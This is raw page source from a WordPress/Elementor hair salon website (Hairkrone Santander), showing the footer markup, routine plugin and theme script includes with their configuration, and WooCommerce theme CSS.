data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;bd9f4e8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-58b575d" data-id="58b575d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7318208 elementor-widget elementor-widget-heading" data-id="7318208" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© Todos los derechos reservados. Hairkrone Santander 2021. </p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eb7d558" data-id="eb7d558" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10b7011 elementor-widget elementor-widget-heading" data-id="10b7011" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="http://clotitec.com">Creado <span style="color: #ff0000">❤</span> Instantáneas360</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//hairkronesantander.es/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674667948' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://hairkronesantander.es/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.5' type='text/css' media='all' />
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/tfposts/assets/js/owl.carousel.min.js?ver=6.4.7" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/tfposts/assets/js/imagesloaded.pkgd.min.js?ver=6.4.7" id="imagesloaded-pkgd-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/tfposts/assets/js/jquery.isotope.min.js?ver=6.4.7" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/tfposts/assets/js/tf-main.js?ver=6.4.7" id="tf-post-main-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/themesflat-addons-for-elementor/assets/js/swiper.min.js?ver=6.4.7" id="tf-swiper-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/themesflat-addons-for-elementor/assets/js/anime.min.js?ver=6.4.7" id="tf-anime-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/themesflat-addons-for-elementor/assets/js/textanimation.js?ver=6.4.7" id="textanimation-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/hairkronesantander.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hairkronesantander.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.0.6" id="cute-alert-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/libs/jquery-ui/jquery-ui.min.js?ver=1.0" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/libs/magnific/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/libs/waypoints/jquery.waypoints.min.js?ver=1.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/libs/countTo/jquery.countTo.js?ver=1.0" id="jquery-countTo-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/libs/slick/slick.min.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/libs/isotope/isotope.pkgd.min.js?ver=1.0" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/libs/aos/lazysizes.min.js?ver=1.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/libs/aos/aos.js?ver=1.0" id="aos-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/libs/jarallax/jarallax.min.js?ver=1.0" id="jarallax-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/libs/nice-select/jquery.nice-select.min.js?ver=1.0" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/js/scripts.js?ver=1.0" id="naturally-main-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/js/framework-settings.js?ver=1.0" id="framework-settings-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/woocommerce/woo-custom.js?ver=1.0" id="naturally-woo-custom-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/jet-popup/assets/js/lib/jet-plugins/jet-plugins.js?ver=2.0.3.1" id="jet-plugins-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/jet-popup/assets/js/lib/waypoints/jquery.waypoints.min.js?ver=2.0.2" id="jet-waypoints-js-js"></script>
<script type="text/javascript" id="jet-popup-frontend-js-extra">
/* <![CDATA[ */
var jetPopupData = {"version":"2.0.3.1","ajax_url":"https:\/\/hairkronesantander.es\/wp-admin\/admin-ajax.php","isElementor":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.3.1" id="jet-popup-frontend-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.5" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://hairkronesantander.es/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.5" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.27.7" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.7" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.7" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/hairkronesantander.es\/wp-admin\/admin-ajax.php","nonce":"36e897c81f","urls":{"assets":"https:\/\/hairkronesantander.es\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/hairkronesantander.es\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/hairkronesantander.es\/carrito\/","checkout_page_url":"https:\/\/hairkronesantander.es\/finalizar-compra\/","fragments_nonce":"46e6951db6"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/hairkronesantander.es\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1097,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1096,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.27.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/hairkronesantander.es\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/hairkronesantander.es\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/hairkronesantander.es\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2f6da7a26c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1096,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":22557,"title":"Tips%20til%20%C3%A5%20kj%C3%B8pe%20kryptovaluta%20her%20er%20noen%20tips%20-%20Hairkrone%20Santander","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.7" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/hairkronesantander.es\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/hairkronesantander.es\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.16" id="jet-elements-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.3.1" id="jet-popup-elementor-frontend-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.5.2" id="jet-tricks-popperjs-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.1" id="jet-tricks-tippy-bundle-js"></script>
<script type="text/javascript" id="jet-tricks-frontend-js-extra">
/* <![CDATA[ */
var JetTricksSettings = {"elements_data":{"sections":{"ce44f67":{"view_more":false,"particles":"false","particles_json":""},"7bac053":{"view_more":false,"particles":"false","particles_json":""},"07b0597":{"view_more":false,"particles":"false","particles_json":""},"abe33e1":{"view_more":false,"particles":"false","particles_json":""},"221498fe":{"view_more":false,"particles":"false","particles_json":""},"1002795":{"view_more":false,"particles":"false","particles_json":""},"2f1fb547":{"view_more":false,"particles":"false","particles_json":""},"466a4ad":{"view_more":false,"particles":"false","particles_json":""},"b77240c":{"view_more":false,"particles":"false","particles_json":""},"11157d3":{"view_more":false,"particles":"false","particles_json":""},"e592615":{"view_more":false,"particles":"false","particles_json":""},"7523e3d":{"view_more":false,"particles":"false","particles_json":""},"6806490":{"view_more":false,"particles":"false","particles_json":""}},"columns":[],"widgets":{"ec17d41":[],"0cfc150":[],"ef12e5c":[],"a74050e":[],"eeadca5":[],"f16e75e":[],"ae7f925":[],"4c106fd":[],"4ab2eaf":[],"b2aa4da":[],"a1ea6c2":[],"392686b":[],"7784085":[],"d062917":[],"209dc48":[],"ac27167":[],"585255ac":[],"2da800af":[],"3e935b95":[],"66622ffb":[],"77f72071":[],"3646fec3":[],"020205d":[],"8f2f09a":[],"714546a":[],"bec1649":[],"29f9494":[],"a15f920":[],"036433a":[],"37e62eb":[],"d3b981c":[],"ae510a0":[],"258a7fe":[],"5760a74":[],"3568c8c":[],"89f9fb0":[],"c489c86":[],"87af839":[],"7a8b047":[],"69733b2":[],"765612c":[],"8178d93":[],"cbf1e07":[],"8ec6438":[],"3268d4e":[],"d97e96c":[],"7318208":[],"10b7011":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.4.8" id="jet-tricks-frontend-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.5" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/hairkronesantander.es\/wp-admin\/admin-ajax.php","nonce":"54f011e2f2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.5" id="elementskit-elementor-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hairkronesantander.es/wp-content/themes/naturally-child/style.css?ver=1.0.3
body_size: -100
content:
/**
* Theme Name: Naturally Child
* Description: This is a child theme of Naturally, generated by Merlin WP.
* Author: <a href="http://ninetheme.com/about">Ninetheme</a>
* Template: naturally
* Version: 1.0.3
*/

--- FILE ---
content_type: text/css
request_url: https://hairkronesantander.es/wp-content/themes/naturally/woocommerce/woo-general.css?ver=1.0
body_size: 8499
content:
/* buttons */
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt:not(.add_to_wishlist),
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit,
.woocommerce a.button:not(.add_to_wishlist),
.woocommerce button.button,
.woocommerce input.button,
.reset_variations {
	color: var(--color-text);
	border-color: var(--color-grey2);
	background-color: var(--color-grey1);
	display: inline-flex;
	align-items: center;
	height: 54px;
	margin: 0;
	padding: 0 30px;
	border-width: 1px;
	border-style: solid;
	cursor: pointer;
	white-space: nowrap;
	font-size: 16px;
	font-weight: 400;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	line-height: 1.15;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:not(.add_to_wishlist):hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.reset_variations:hover {
	background-color: var(--color-white);
	color: var(--color-text);
}
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
	color: var(--color-text);
	border-color: var(--color-grey2);
	background-color: var(--color-grey1);
	pointer-events: none;
    cursor: not-allowed;
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    opacity: 0.5;
}
/* price */
.woocommerce div.product.shop-product p.price,
.woocommerce div.product.shop-product span.price,
.woocommerce div.product.shop-product2 p.price,
.woocommerce div.product.shop-product2 span.price {
    color: var(--color-secondary);
    font-size: 18px;
}
.woocommerce div.product p.price,
.woocommerce div.product span.price {
    color: var(--color-secondary);
    font-size: 24px;
}
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins,
table td ins {
    color: var(--color-secondary);
	font-weight: inherit;
}
.woocommerce .header_cart_footer a.button {
    height: 34px;
    padding: 0 15px;
    font-size: 14px;
}
.woocommerce .woocommerce-result-count,
.woocommerce .woocommerce-ordering {
    margin: 0;
}
.woocommerce a.remove {
    display: block;
    font-size: 1.5em;
    height: auto;
    width: auto;
    text-align: center;
    line-height: inherit;
    border-radius: 4px;
    color: red!important;
    text-decoration: none;
    font-weight: 700;
    border: 0;
}

/* shop sidebar */

.shop-sidebar .nt-sidebar-inner-widget{
    margin: 0px;
}
.shop-sidebar .nt-sidebar-inner-widget:not(:first-child){
    margin-top: 30px;
}
.shop-sidebar .nt-sidebar-widget-title{
    margin-bottom: 20px;
    color: var(--color-secondary);
}
.nt-sidebar-inner-widget ol li,
.nt-sidebar-inner-widget ul li,
.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
    min-width: 0;
    text-overflow: ellipsis;
    overflow: hidden;
    list-style-type: none;
    margin: 0;
    padding: 0;
    font-size: 16px;
    position: relative;
    font-weight: inherit;
}

.nt-sidebar-inner-widget ol li:not(:first-child),
.nt-sidebar-inner-widget ul li:not(:first-child) {
    margin-top: 10px;
}

.widget-list-span {
    position: absolute;
    right: 0;
    top: 0;
    left: auto;
    padding: 0;
    text-align: right;
    line-height: inherit;
}
.nt-sidebar-inner-widget ol li span,
.nt-sidebar-inner-widget ul li span,
.widget-list-span {
    text-align: right;
    right: 0;
    top: 0;
    left: auto;
    line-height: inherit;
    color: var(--color-text);
}
.nt-sidebar-inner-widget ol li a,
.nt-sidebar-inner-widget ul li a,
.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
    color: var(--color-text);
    padding: 0;
    line-height: inherit;
    font-weight: inherit;
}
.woocommerce .nt-sidebar-inner-widget .star-rating {
    font-size: 12px;
    margin: 5px 0;
}

.woocommerce .nt-sidebar-inner-widget del,
.woocommerce .nt-sidebar-inner-widget ins,
.woocommerce .nt-sidebar-inner-widget del .amount,
.woocommerce .nt-sidebar-inner-widget del .amount span,
.woocommerce .nt-sidebar-inner-widget ins span,
.woocommerce .nt-sidebar-inner-widget .amount,
.woocommerce .nt-sidebar-inner-widget .amount span,
.woocommerce .nt-sidebar-inner-widget span.reviewer {
    font-size: 14px;
    color: var(--color-text);
}
.woocommerce .nt-sidebar-inner-widget del {
    margin-right: 3px;
}
.woocommerce .nt-sidebar-inner-widget ins,
.woocommerce .nt-sidebar-inner-widget ins span,
.woocommerce .nt-sidebar-inner-widget .amount,
.woocommerce .nt-sidebar-inner-widget .amount span {
    color: var(--color-secondary);
    text-decoration: none;
}
.shop-sidebar a:hover{
    color: var(--color-primary);
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    border: 1px solid;
    border-color: var(--color-grey2);
    height: .8em;
    background: #fff;
    border-radius: 4px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    border-color: var(--color-grey2);
    background: var(--color-grey1);
    color: var(--color-text);
    font-weight: 400;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    color: var(--color-text);
    border-color: var(--color-grey2);
    background: var(--color-grey1);
    position: absolute;
    z-index: 2;
    width: 1.2em;
    height: 1.2em;
    -ms-touch-action: none;
    touch-action: none;
    top: -.3em;
    margin-left: -.6em;
    border-radius: 4px;
}
.woocommerce .widget_price_filter.nt-sidebar-inner-widget .price_slider_amount .button,
.woocommerce .nt-sidebar-inner-widget .woocommerce-mini-cart__buttons a.button,
.woocommerce .nt-sidebar-inner-widget .woocommerce-mini-cart__buttons button {
    height: 34px;
    padding: 0 15px;
    font-size: 14px;
}
.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li {
    padding-bottom: 10px;
}
.woocommerce .widget_price_filter .price_slider_amount .button:not(.is-disabled):hover {
    background-color: var(--color-white);
}
.woocommerce .widget_price_filter .price_slider_amount span{
    color: var(--color-secondary);
}
.woocommerce .widget_rating_filter ul li a {
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.woocommerce .widget_shopping_cart.nt-sidebar-inner-widget .cart_list li a.remove,
